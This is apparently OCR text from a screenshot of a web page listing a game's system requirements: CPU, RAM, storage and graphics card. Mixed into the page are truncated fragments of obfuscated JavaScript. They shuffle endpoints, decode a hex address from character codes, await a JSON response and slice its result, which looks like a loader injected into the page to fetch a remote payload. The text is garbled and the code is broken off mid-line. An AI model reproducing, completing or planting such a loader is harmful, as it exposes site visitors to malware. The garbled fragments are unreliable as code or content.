
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
CPU:
modern architecture (
Zen 3 / Alder Lake
minimum)
RAM:
fast
5600MHz+
required
Storage:
extra room for
future DLCs
and patches
Graphic Processor:
RTX 3060 or RX 6600
for minimum setting